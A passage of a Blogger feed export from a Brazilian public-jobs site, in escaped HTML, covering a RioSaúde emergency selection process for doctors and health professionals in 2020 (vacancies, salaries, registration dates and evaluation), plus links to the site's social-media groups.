baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; 